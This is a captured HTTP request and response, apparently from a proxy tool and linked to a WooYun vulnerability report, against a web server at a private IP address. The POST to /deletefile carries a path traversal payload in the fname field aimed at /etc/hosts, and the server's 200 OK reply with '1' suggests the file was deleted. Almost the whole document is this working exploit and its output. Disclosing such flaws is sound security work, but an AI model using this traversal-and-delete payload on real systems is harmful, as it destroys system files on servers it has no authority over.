 POST http://172.20.12.112:9999/deletefile HTTP/1.1
Host: 172.20.12.112:9999
Connection: keep-alive
Content-Length: 55
Accept: */*
Origin: http://172.20.12.112:9999
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.85 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://172.20.12.112:9999/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
fname=/../../../../../../../../../../../../../etc/hosts
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Mon, 07 Mar 2016 14:13:59 GMT+00:00
Server: WebServer/1.1
Content-Length: 1
Content-Type: text/plain; charset=UTF-8
Connection: keep-alive
www.wooyun.org
1